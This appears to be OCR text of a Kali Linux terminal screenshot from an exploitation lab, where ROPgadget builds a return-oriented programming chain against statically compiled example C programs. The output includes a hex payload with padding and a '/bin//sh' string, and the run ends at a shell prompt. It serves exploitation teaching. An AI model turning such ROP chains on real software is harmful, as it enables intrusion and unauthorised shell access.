 Applications Places Terminal Sun 00:43 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# gcc Example3.1.c -static -o Example3.1S
root@kali:~# ROPgadget --ropchain --binary Example3.1S > ropstat
root@kali:~# chmod 744 ropstat
root@kali:~# ./Example3.1S "$(./ropstat)"
bash: warning: command substitution: ignored null byte in input
Segmentation fault
root@kali:~# gcc Example3.1A.c -static -o Example3.1AS
root@kali:~# ROPgadget --ropchain --binary Example3.1AS > ropstat
root@kali:~# ./ropstat
root@kali:~# ls
Desktop Example3.1A.c Example3.1AS Example3.1.c Example3.1S peda rops ropstat
root@kali:~# xxd -p rops
414141414141414141414141156540000000000e0404a00000000006cc5
4300000000002f62696e2f2f736821b946000000000015654000000000
e8404a0000000000c07a43000000000021b9460000000000361240000000
0000e0404a00000000001565400000000000e8404a0000000000c5c54300
00000000e8404a0000000000c07a430000000000201b460000000000201b
460000000000201b460000000000201b460000000000201b460000000000
201b460000000000201b460000000000201b460000000000201b46000000
0000201b460000000000201b460000000000201b460000000000201b4600
00000000201b460000000000201b460000000000201b460000000000201b
460000000000201b460000000000201b460000000000201b460000000000
201b460000000000201b460000000000201b460000000000201b46000000
0000201b460000000000201b460000000000201b460000000000201b4600
00000000201b460000000000201b460000000000201b460000000000201b
460000000000201b460000000000201b460000000000201b460000000000
201b460000000000201b460000000000201b460000000000201b46000000
0000201b460000000000201b460000000000201b460000000000201b4600
00000000201b460000000000201b460000000000201b460000000000201b
460000000000201b460000000000201b460000000000201b460000000000
201b460000000000201b460000000000201b460000000000201b46000000
0000201b460000000000201b460000000000201b460000000000201b4600
00000000201b460000000000c520460000000000
root@kali:~# ls -l
total 1500
drwxr-xr-x 2 root root 4096 Sep 15 19:08 Desktop
-rw-r--r-- 1 root root 428 Sep 15 21:38 Example3.1A.c
-rwxr-xr-x 1 root root 751424 Sep 16 00:40 Example3.1AS
-rw-r--r-- 1 root root 280 Aug 16 19:04 Example3.1.c
-rwxr-xr-x 1 root root 751360 Sep 16 00:39 Example3.1S
drw-r--r-- 3 root root 4096 May 25 19:39 peda
-rw-r--r-- 1 root root 620 Sep 16 00:41 rops
-rwxr--r-- 1 root root 4284 Sep 16 00:41 ropstat
root@kali:~# ./Example3.1AS rops
# exi